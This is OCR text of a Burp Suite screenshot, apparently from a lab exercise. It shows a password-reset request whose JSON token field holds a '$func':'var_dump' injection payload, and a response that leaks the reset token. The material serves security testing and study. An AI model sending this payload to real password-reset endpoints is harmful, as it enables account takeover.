 Burp Suite Professional v2021.7.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 13 × 16 × 19 × 18 × 20 × 21 × 35 × 36 × 22 × 23 × 24 × 25 × 27 × 28 × 29 × 30 × 31 × 32 × ...
Send Cancel < > Target: http://192.168.41
Request
Pretty Raw Hex \n
1 POST /auth/resetpassword HTTP/1.1
2 Host: 192.168.41.2:8001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 54
10 Origin: http://192.168.41.2:8001
11 Connection: close
12 Referer: http://192.168.41.2:8001/auth/forgotpassword
13 Cookie: o=MTYzMTM0NzE2MXxEdi1CQkFFQ180SUFBUkFCRUFBQV9fTF9nZ0FHQm5
JaMDc6-cBpSExGCHhZG-eRe8j6qHBF2XU=; JSESSIONID=57958C92AF00F31895
bUtiVEVNL0xOOUZXM0dBN3pVeUlRZXc5aDhWVGVkRU9FaEZXTVpiUTh1ZkNNMG5ra
14
15 {
16 "token":{
17 "$func":"var_dump"
18 }
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 404 Not Found
2 Date: Sat, 11 Sep 2021 13:27:51 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.22
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 106
9 Connection: close
10 Content-Type: text/html;charset=UTF-8
11
12 string(48) "rp-b86fca00f807631a645196cda8d57351613cad7a382aa"
13 {"error": "404", "message":"File not found"}
INSPECTOR
Query Parameters (0)
Request Cookies (5)
Request Headers (12)
Response Headers (9)
T GO PC PS T